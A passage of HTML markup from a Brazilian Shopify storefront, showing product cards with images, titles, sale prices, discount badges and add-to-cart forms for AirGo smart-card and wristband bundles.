                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Combo Empreendedor (Pulseira + Cartão + Ultrafino preto)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              
<img
                  srcset="//airgo.com.br/cdn/shop/files/DJI_20241108164934_0844_D-2.jpg?v=1743382275&width=165 165w,//airgo.com.br/cdn/shop/files/DJI_20241108164934_0844_D-2.jpg?v=1743382275&width=360 360w,//airgo.com.br/cdn/shop/files/DJI_20241108164934_0844_D-2.jpg?v=1743382275&width=533 533w,//airgo.com.br/cdn/shop/files/DJI_20241108164934_0844_D-2.jpg?v=1743382275&width=720 720w,//airgo.com.br/cdn/shop/files/DJI_20241108164934_0844_D-2.jpg?v=1743382275&width=940 940w,//airgo.com.br/cdn/shop/files/DJI_20241108164934_0844_D-2.jpg?v=1743382275&width=1066 1066w,//airgo.com.br/cdn/shop/files/DJI_20241108164934_0844_D-2.jpg?v=1743382275 2048w
                  "
                  src="//airgo.com.br/cdn/shop/files/DJI_20241108164934_0844_D-2.jpg?v=1743382275&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/combo-black"
                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7402223403031"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7402223403031 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7402223403031"
              >
                Combo Empreendedor (Pulseira + Cartão + Ultrafino preto)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7402223403031"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>OFERTA DE 28%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7402223403031"
            
          >
            <a
              href="/products/combo-black"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7402223403031"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7402223403031 Badge-template--21305110495255__featured_collection_zQmkR7-7402223403031"
            >
              Combo Empreendedor (Pulseira + Cartão + Ultrafino preto)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 308,70
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 308,70
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 429,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77402223403031" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41783775395863"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77402223403031-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77402223403031-submit title-template--21305110495255__featured_collection_zQmkR7-7402223403031"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7402223403031" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--21305110495255__featured_collection_zQmkR7-7402223403031"
              class="badge badge--bottom-left color-accent-2"
            >
              28%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-28"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:28;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&width=165 165w,//airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&width=360 360w,//airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&width=533 533w,//airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&width=720 720w,//airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&width=940 940w,//airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&width=1066 1066w,//airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977 1138w
                "
                src="//airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Compre 2 e Leve 3 All Black"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1138"
                height="1138"
              >
              
<img
                  srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&width=165 165w,//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&width=360 360w,//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&width=533 533w,//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&width=720 720w,//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&width=940 940w,//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350 1000w
                  "
                  src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/compre-2-e-leve-3-all-black"
                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7271687553047"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7271687553047 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7271687553047"
              >
                Compre 2 e Leve 3 All Black
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7271687553047"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>OFERTA DE 64%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7271687553047"
            
          >
            <a
              href="/products/compre-2-e-leve-3-all-black"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7271687553047"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7271687553047 Badge-template--21305110495255__featured_collection_zQmkR7-7271687553047"
            >
              Compre 2 e Leve 3 All Black
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 138,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 138,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 390,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77271687553047" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41542800179223"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77271687553047-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77271687553047-submit title-template--21305110495255__featured_collection_zQmkR7-7271687553047"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7271687553047" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--21305110495255__featured_collection_zQmkR7-7271687553047"
              class="badge badge--bottom-left color-accent-2"
            >
              64%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-29"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:29;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/Frame_891.png?v=1743382074&width=165 165w,//airgo.com.br/cdn/shop/files/Frame_891.png?v=1743382074&width=360 360w,//airgo.com.br/cdn/shop/files/Frame_891.png?v=1743382074&width=533 533w,//airgo.com.br/cdn/shop/files/Frame_891.png?v=1743382074&width=720 720w,//airgo.com.br/cdn/shop/files/Frame_891.png?v=1743382074&width=940 940w,//airgo.com.br/cdn/shop/files/Frame_891.png?v=1743382074&width=1066 1066w,//airgo.com.br/cdn/shop/files/Frame_891.png?v=1743382074 1138w
                "
                src="//airgo.com.br/cdn/shop/files/Frame_891.png?v=1743382074&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Compre 3 e Leve 4 Cartão Black"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1138"
                height="1138"
              >
              
<img
                  srcset="//airgo.com.br/cdn/shop/files/MG_4887.jpg?v=1743382074&width=165 165w,//airgo.com.br/cdn/shop/files/MG_4887.jpg?v=1743382074&width=360 360w,//airgo.com.br/cdn/shop/files/MG_4887.jpg?v=1743382074&width=533 533w,//airgo.com.br/cdn/shop/files/MG_4887.jpg?v=1743382074&width=720 720w,//airgo.com.br/cdn/shop/files/MG_4887.jpg?v=1743382074&width=940 940w,//airgo.com.br/cdn/shop/files/MG_4887.jpg?v=1743382074&width=1066 1066w,//airgo.com.br/cdn/shop/files/MG_4887.jpg?v=1743382074 2048w
                  "
                  src="//airgo.com.br/cdn/shop/files/MG_4887.jpg?v=1743382074&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/compre-3-e-leve-4-cartao-black"
                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7271688077335"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7271688077335 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7271688077335"
              >
                Compre 3 e Leve 4 Cartão Black
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7271688077335"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>OFERTA DE 49%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7271688077335"
            
          >
            <a
              href="/products/compre-3-e-leve-4-cartao-black"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7271688077335"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7271688077335 Badge-template--21305110495255__featured_collection_zQmkR7-7271688077335"
            >
              Compre 3 e Leve 4 Cartão Black
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 261,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 261,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 520,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77271688077335" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41542801850391"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77271688077335-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77271688077335-submit title-template--21305110495255__featured_collection_zQmkR7-7271688077335"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7271688077335" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--21305110495255__featured_collection_zQmkR7-7271688077335"
              class="badge badge--bottom-left color-accent-2"
            >
              49%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-30"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:30;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/Frame_889_dc9454e1-4ed5-4996-9bca-3b2ea9eb479b.png?v=1743382350&width=165 165w,//airgo.com.br/cdn/shop/files/Frame_889_dc9454e1-4ed5-4996-9bca-3b2ea9eb479b.png?v=1743382350&width=360 360w,//airgo.com.br/cdn/shop/files/Frame_889_dc9454e1-4ed5-4996-9bca-3b2ea9eb479b.png?v=1743382350&width=533 533w,//airgo.com.br/cdn/shop/files/Frame_889_dc9454e1-4ed5-4996-9bca-3b2ea9eb479b.png?v=1743382350&width=720 720w,//airgo.com.br/cdn/shop/files/Frame_889_dc9454e1-4ed5-4996-9bca-3b2ea9eb479b.png?v=1743382350&width=940 940w,//airgo.com.br/cdn/shop/files/Frame_889_dc9454e1-4ed5-4996-9bca-3b2ea9eb479b.png?v=1743382350&width=1066 1066w,//airgo.com.br/cdn/shop/files/Frame_889_dc9454e1-4ed5-4996-9bca-3b2ea9eb479b.png?v=1743382350 1138w
                "
                src="//airgo.com.br/cdn/shop/files/Frame_889_dc9454e1-4ed5-4996-9bca-3b2ea9eb479b.png?v=1743382350&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Compre 4 e Leve 6 All Black"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1138"
                height="1138"
              >
              
<img
                  srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65b4841b48b50-medium.png?v=1743382350&width=165 165w,//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65b4841b48b50-medium.png?v=1743382350&width=360 360w,//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65b4841b48b50-medium.png?v=1743382350&width=533 533w,//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65b4841b48b50-medium.png?v=1743382350 650w
                  "
                  src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65b4841b48b50-medium.png?v=1743382350&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="650"
                  height="649"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/compre-4-e-leve-6-all-black"
                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7271687913495"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7271687913495 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7271687913495"
              >
                Compre 4 e Leve 6 All Black
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7271687913495"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>OFERTA DE 64%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7271687913495"
            
          >
            <a
              href="/products/compre-4-e-leve-6-all-black"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7271687913495"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7271687913495 Badge-template--21305110495255__featured_collection_zQmkR7-7271687913495"
            >
              Compre 4 e Leve 6 All Black
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 276,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 276,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 780,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77271687913495" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41542801260567"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77271687913495-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77271687913495-submit title-template--21305110495255__featured_collection_zQmkR7-7271687913495"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7271687913495" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--21305110495255__featured_collection_zQmkR7-7271687913495"
              class="badge badge--bottom-left color-accent-2"
            >
              64%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-31"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:31;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/DJI_20241211153606_0916_D_1c1ed54b-d49a-4098-a674-498e89429ec1.jpg?v=1734456802&width=165 165w,//airgo.com.br/cdn/shop/files/DJI_20241211153606_0916_D_1c1ed54b-d49a-4098-a674-498e89429ec1.jpg?v=1734456802&width=360 360w,//airgo.com.br/cdn/shop/files/DJI_20241211153606_0916_D_1c1ed54b-d49a-4098-a674-498e89429ec1.jpg?v=1734456802&width=533 533w,//airgo.com.br/cdn/shop/files/DJI_20241211153606_0916_D_1c1ed54b-d49a-4098-a674-498e89429ec1.jpg?v=1734456802&width=720 720w,//airgo.com.br/cdn/shop/files/DJI_20241211153606_0916_D_1c1ed54b-d49a-4098-a674-498e89429ec1.jpg?v=1734456802&width=940 940w,//airgo.com.br/cdn/shop/files/DJI_20241211153606_0916_D_1c1ed54b-d49a-4098-a674-498e89429ec1.jpg?v=1734456802&width=1066 1066w,//airgo.com.br/cdn/shop/files/DJI_20241211153606_0916_D_1c1ed54b-d49a-4098-a674-498e89429ec1.jpg?v=1734456802 1896w
                "
                src="//airgo.com.br/cdn/shop/files/DJI_20241211153606_0916_D_1c1ed54b-d49a-4098-a674-498e89429ec1.jpg?v=1734456802&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Display Personalizado Premium"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1896"
                height="1897"
              >
              
<img
                  srcset="//airgo.com.br/cdn/shop/files/foto_site_dom_rocha.png?v=1737406670&width=165 165w,//airgo.com.br/cdn/shop/files/foto_site_dom_rocha.png?v=1737406670&width=360 360w,//airgo.com.br/cdn/shop/files/foto_site_dom_rocha.png?v=1737406670&width=533 533w,//airgo.com.br/cdn/shop/files/foto_site_dom_rocha.png?v=1737406670&width=720 720w,//airgo.com.br/cdn/shop/files/foto_site_dom_rocha.png?v=1737406670&width=940 940w,//airgo.com.br/cdn/shop/files/foto_site_dom_rocha.png?v=1737406670&width=1066 1066w,//airgo.com.br/cdn/shop/files/foto_site_dom_rocha.png?v=1737406670 3000w
                  "
                  src="//airgo.com.br/cdn/shop/files/foto_site_dom_rocha.png?v=1737406670&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3000"
                  height="3000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/display-personalizado-premium"
                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7427295248407"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7427295248407 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7427295248407"
              >
                Display Personalizado Premium
              </a>
            </h3>
          </div>
